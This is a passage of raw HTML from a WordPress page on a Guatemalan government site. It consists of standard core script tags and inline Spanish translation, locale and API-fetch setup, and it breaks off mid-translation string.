<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Common Blocks":["Bloques comunes"],"Formatting":["Formatos"],"Layout Elements":["Elementos de dise\u00f1o"],"Embeds":["Incrustados"],"Reusable Blocks":["Bloque reutilizable"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"An unknown error occurred.":["Ocurri\u00f3 un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.marn.gob.gt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a52b05fa30" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.marn.gob.gt/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_GT', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_GT","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"j \\d\\e M, Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"All":["Todo"],"Font Size":["Tama\u00f1o de fuente"],"Custom font size":["Tama\u00f1o de fuente personalizado"],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Custom color picker":["Selector de color personalizado"],"Color code: %s":["C\u00f3digo de color: %s"],"Color: %s":["Color: %s"],"Alpha value, from 0 (transparent) to 1 (fully opaque).":["Valor alfa, de 0 (transparente) a 1 (completamente opaco)."],"Hue value in degrees, from 0 to 359.":["Valor del tono en grados, de 0 a 359."],"Move the arrow left or right to change hue.":["Mueve la flecha izquierda o derecha para cambiar el tono."],"RGB mode active":["Modo RGB activo"],"Hue\/saturation\/lightness mode active":["Modo de tono\/saturaci\u00f3n\/brillo activo"],"Hex color mode active":["Modo de color hex activo"],"Color value in hexadecimal":["Valor del color en hexadecimal"],"Color value in RGB":["Valor del color en RGB"],"Color value in HSL":["Valor del color en HSL"],"Change color format":["Cambia el formato de color"],"Choose a shade":["Elige una sombra"],"Click to Select":["Clic para seleccionar"],"Click the right or left arrows to select other months in the past or the future.":["Haz clic en las flechas izquierda y derecha para seleccionar otros meses en el pasado o en el futuro."],"Click the desired day to select it.":["Clic en el d\u00eda deseado para seleccionarlo."],"Navigating with a keyboard":["Navegaci\u00f3n con teclado"],"keyboard button\u0004Enter":["Intro"],"Select the date in focus.":["Seleccionar la fecha resaltada."],"Left and Right Arrows":["Flechas izquierda y derecha"],"Move backward (left) or forward (right) by one day.":["Moverse un d\u00eda hacia atr\u00e1s (izquierda) o hacia delante (derecha)."],"Up and Down Arrows":["Flechas arriba y abajo"],"Move backward (up) or forward (down) by one week.":["Moverse una semana hacia atr\u00e1s (arriba) o hacia delante (abajo)."],"Page Up and Page Down":["Avanzar p\u00e1gina y retroceder p\u00e1gina"],"PgUp\/PgDn":["Av P\u00e1g\/Re P\u00e1g"],"Move backward (PgUp) or forward (PgDn) by one month.":["Moverse un mes hacia atr\u00e1s (PgUp) o hacia delante (PgDn)."],"Home and End":["Inicio y fin"],"Home\/End":["Inicio\/Fin"],"Go to the first (home) or last (end) day of a week.":["Ve al primer (inicio) o \u00faltimo (fin) d\u00eda de una semana."],"Calendar Help":["Ayuda del calendario"],"Minutes":["Minutos"],"font size name\u0004Normal":["Normal"],"font size name\u0004Custom":["Personalizado"],"Reset":["Restablecer"],"Add item":["A\u00f1adir elemento."],"Separate with commas":["Separar con comas"],"Item added.":["Elemento a\u00f1adido."],"Item removed.":["Elemento quitado."],"Remove item":["Quitar elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to Oldest":["De nuevas a antiguas"],"Oldest to Newest":["De antiguas a nuevas"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"Error loading block: %s":["Error al cargar el bloque: %s"],"Font size: %s":["Tama\u00f1o de fuente: %s"],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"],"AM":["AM"],"PM":["PM"],"Close dialog":["Cerrar di\u00e1logo"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"Drop files to upload":["Arrastra archivos para subirlos"],"Custom Size":["Tama\u00f1o personalizado"],"Year":["A\u00f1o"],"Clear":["Vaciar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"No results found.":["Sin resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Submit":["Enviar"],"Edit Link":["Editar enlace"],"Very dark gray":["Gris muy oscuro"],"Styles":["Estilos"],"Upload":["Subir"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"font size name\u0004Normal":["Normal"],"Change Text Alignment":["Cambiar alineaci\u00f3n del texto"],"Wide width":["Ancho amplio"],"Full width":["Ancho completo"],"Change Alignment":["Cambiar alineaci\u00f3n"],"Current":["Actual"],"Convert to HTML":["Convertir a HTML"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Add block":["A\u00f1adir bloque"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"Resolve Block":["Resolver bloque"],"Convert to Blocks":["Convertir a bloques"],"imperative verb\u0004Resolve":["Resuelve"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Block: %s":["Bloque: %s"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque, y no puede moverse"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the end of the content and can\u2019t be moved down":["El bloque %s est\u00e1 al final del contenido y no puede moverse abajo"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the beginning of the content and can\u2019t be moved up":["El bloque %s est\u00e1 al principio del contenido y no puede moverse arriba"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d block from position %2$d up by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d un sitio m\u00e1s arriba","Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Move %1$d block from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo","Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"Block Navigation":["Navegaci\u00f3n por bloques"],"Edit as HTML":["Editar como HTML"],"Edit visually":["Editar visualmente"],"Hide options":["Ocultar opciones"],"More options":["M\u00e1s opciones"],"Duplicate":["Duplicar"],"Insert Before":["Insertar antes"],"Insert After":["Insertar despu\u00e9s"],"Remove Block":["Quitar bloque"],"Add to Reusable Blocks":["A\u00f1adir a los bloques reutilizables"],"Convert to Regular Block":["Convertir a bloque normal"],"Remove from Reusable Blocks":["Quitar de los bloques reutilizables"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Block Styles":["Estilos de bloque"],"Transform To:":["Transformar a:"],"(current %s: %s)":["(actual %s: %s)"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s oscuro y\/o un color de texto m\u00e1s claro."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s claro y\/o un color de texto m\u00e1s oscuro."],"Add %s":["A\u00f1adir %s"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Search for a block":["Buscar un bloque"],"Available block types":["Tipos de bloques disponibles"],"blocks\u0004Most Used":["M\u00e1s utilizados"],"Reusable":["Reutilizable"],"Manage All Reusable Blocks":["Gestionar todos los bloques reutilizables"],"Paste or type URL":["Pega o teclea la URL"],"Drag a media file, upload a new one or select a file from your library.":["Arrastra un archivo de medios, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an audio, upload a new one or select a file from your library.":["Arrastra un audio, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an image, upload a new one or select a file from your library.":["Arrastra una imagen, sube una nueva o elige un archivo de tu biblioteca."],"Drag a video, upload a new one or select a file from your library.":["Arrastra un v\u00eddeo, sube uno nuevo o elige un archivo de tu biblioteca."],"(%s: %s)":["(%s: %s)"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Insert Link":["Insertar enlace"],"Link Settings":["Ajustes del enlace"],"HTML Anchor":["Anclaje HTML"],"Anchors lets you link directly to a section on a page.":["Los anclajes te permiten enlazar directamente a una secci\u00f3n de una p\u00e1gina."],"Additional CSS Class":["Clase CSS adicional"],"Pale pink":["Rosa p\u00e1lido"],"Vivid red":["Rojo vivo"],"Luminous vivid orange":["Naranja vivo luminoso"],"Luminous vivid amber":["Ambar vivo luminoso"],"Light green cyan":["Cian verde claro"],"Vivid green cyan":["Cian verde vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid cyan blue":["Azul cian vivo"],"Very light gray":["Gris muy claro"],"Cyan bluish gray":["Gris azulado cian"],"font size name\u0004Small":["Peque\u00f1o"],"font size name\u0004Medium":["Medio"],"font size name\u0004Large":["Grande"],"font size name\u0004Huge":["Enorme"],"%d block":["%d bloque","%d bloques"],"Convert to unordered list":["Convertir a lista desordenada"],"Convert to ordered list":["Convertir a lista ordenada"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Block tools":["Herramientas del bloque"],"Align text left":["Alinear texto a la izquierda"],"Align text center":["Alinear texto al centro"],"Align text right":["Alinear texto a la derecha"],"Block icon":["Icono del bloque"],"Start writing or type \/ to choose a block":["Empieza a escribir o teclea \/ para elegir un bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"(selected block)":["(bloque seleccionado)"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Given your current role, you can only link a media file, you cannot upload.":["Con tu perfil actual solo puedes enlazar un archivo de medios, no puedes subirlo."],"Given your current role, you can only link an audio, you cannot upload.":["Con tu perfil actual solo puedes enlazar un audio, no puedes subirlo."],"Given your current role, you can only link an image, you cannot upload.":["Con tu perfil actual solo puedes enlazar una imagen, no puedes subirla."],"Given your current role, you can only link a video, you cannot upload.":["Con tu perfil actual solo puedes enlazar un v\u00eddeo, no puedes subirlo."],"%d word":["%d palabra","%d palabras"],"Advanced":["Avanzado"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Align left":["Alineaci\u00f3n izquierda"],"Apply":["Aplicar"],"Preview":["Vista previa"],"Thumbnail":["Miniatura"],"Medium":["Medio"],"Full Size":["Tama\u00f1o completo"],"Media":["Medios"],"Media Library":["Biblioteca de medios"],"Large":["Grande"],"Insert from URL":["Insertar desde URL"],"Move down":["Bajar"],"Move up":["Subir"],"No blocks found.":["No se han encontrado bloques."],"URL":["URL"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Close":["Cerrar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Link selected.":["Enlace seleccionado."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Edit":["Editar"],"Schedule":["Programar"],"Suggestion:":["Sugerencia:"],"Quote":["Cita"],"This file exceeds the maximum upload size for this site.":["El tama\u00f1o del archivo excede el tama\u00f1o permitido en este sitio."],"Words":["Palabras"],"Link":["Enlace"],"Featured Image":["Imagen destacada"],"Set featured image":["Asignar imagen destacada"],"Status":["Estado"],"Template:":["Plantilla:"],"Schedule\u2026":["Programado\u2026"],"Scheduled":["Programada"],"Blocks":["Bloques"],"Category":["Categor\u00eda"],"(Empty heading)":["(Encabezado vac\u00edo)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Your theme may already use a H1 for the post title)":["(Tu tema puede que ya use un H1 para el t\u00edtulo de la entrada)"],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"Attempt Recovery":["Intentar recuperaci\u00f3n"],"Copy Post Text":["Copiar texto de la entrada"],"Copy Error":["Copiar error"],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Order":["Orden"],"no title":["sin t\u00edtulo"],"no parent":["sin superior"],"Allow Comments":["Permitir comentarios"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre extractos manuales"],"Edit or update the image":["Edita o actualiza la imagen"],"Replace image":["Reemplazar imagen"],"Aside":["Minientrada"],"Standard":["Est\u00e1ndar"],"Chat":["Chat"],"Post Format":["Formato de entrada:"],"%d Revision":["%d revisi\u00f3n","%d revisiones"],"Someone else has taken over this post.":["Alguien ha tomado el control de esta entrada."],"This post is already being edited.":["Esta entrada est\u00e1 siendo editada."],"Avatar":["Avatar"],"%s now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["%s tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han guardado tus cambios hasta este momento."],"Another user now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han cambiado tus cambios hasta este momento."],"%s is currently working on this post, which means you cannot make changes, unless you take over.":["%s est\u00e1 trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios a no ser que tomes el control."],"Another user is currently working on this post, which means you cannot make changes, unless you take over.":["Hay otro usuario trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios, a no ser que tomes el control."],"Take Over":["Tomar el control"],"Edit post permalink":["Editar enlace permanente de la entrada"],"Permalink copied":["Enlace permanente copiado"],"Copy the permalink":["Copia el enlace permanente"],"Permalink:":["Enlace permanente:"],"Change Permalinks":["Cambiar enlaces permanentes"],"Allow Pingbacks & Trackbacks":["Permitir pingbacks y trackbacks"],"Generating preview\u2026":["Generando vista previa\u2026"],"imperative verb\u0004Preview":["Vista previa"],"Click \u201cPreview\u201d to load a preview of this page, so you can make sure you\u2019re happy with your blocks.":["Haz clic en \u00abVista previa\u00bb para cargar una previsualizaci\u00f3n de esta p\u00e1gina, para asegurarte de que est\u00e1s satisfecho con tus bloques."],"Publishing\u2026":["Publicando..."],"Updating\u2026":["Actualizando..."],"Scheduling\u2026":["Programando\u2026"],"Submit for Review":["Enviar a revisi\u00f3n"],"Close panel":["Cerrar panel"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Use a post format":["Usa un formato de entrada"],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o v\u00eddeos. Aplica un formato de entrada para ver estos estilos especiales."],"Apply the \"%1$s\" format.":["Aplica el formato \"%1$s\"."],"Add tags":["A\u00f1ade etiquetas"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 disponible el"],"is now live.":["est\u00e1 ahora visible."],"What\u2019s next?":["\u00bfY ahora qu\u00e9?"],"%s address":["direcci\u00f3n del %s"],"Copied!":["\u00a1Copiado!"],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Cuando est\u00e9s listo, env\u00eda tu trabajo para revisi\u00f3n, y un editor podr\u00e1 aprob\u00e1rtelo."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Visibility:":["Visibilidad:"],"Publish:":["Publicar: "],"Publish\u2026":["Publicar\u2026"],"Finished writing? That\u2019s great, let\u2019s get this published right now. Just click \u201cPublish\u201d and you\u2019re good to go.":["\u00bfTerminaste de escribir? Genial, publiquemos esto ahora mismo. Solo tienes que hacer clic en \u00abPublicar\u00bb y habr\u00e1s terminado."],"Autosaving":["Guardando autom\u00e1ticamente"],"Saving":["Guardando"],"Immediately":["Inmediatamente"],"Are you sure you want to unpublish this post?":["\u00bfEst\u00e1s seguro de querer anular la publicaci\u00f3n de esta entrada?"],"Are you sure you want to unschedule this post?":["\u00bfEst\u00e1s seguro de querer anular la programaci\u00f3n de esta entrada?"],"Switch to Draft":["Cambiar a borrador"],"Add New Term":["A\u00f1adir 